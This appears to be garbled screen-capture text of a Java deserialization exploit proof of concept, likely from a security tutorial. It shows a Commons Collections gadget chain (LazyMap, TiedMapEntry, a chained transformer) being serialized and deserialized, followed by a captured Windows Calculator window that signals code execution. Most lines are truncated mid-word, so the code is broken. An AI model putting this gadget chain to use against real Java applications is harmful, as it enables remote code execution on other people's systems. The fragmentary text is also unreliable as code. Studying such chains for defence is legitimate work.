 HashMap hashMap = new HashMap(); hashMap: siz
Map lazymap = LazyMap.decorate(hashMap, chainedT
edTra
TiedMapEntry tiedMapEntry = new TiedMapEntry(laz
>
HashMap map = new HashMap(); map: size = 1
map.put(tiedMapEntry,"bbb");//调用 tiedMapEntry
serialize(map); map: size = 1
unserialize( Filename: "ser.bin");
}
public static void serialize(Object obj) throws IOEx
t+Enter)
ormer@522}
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =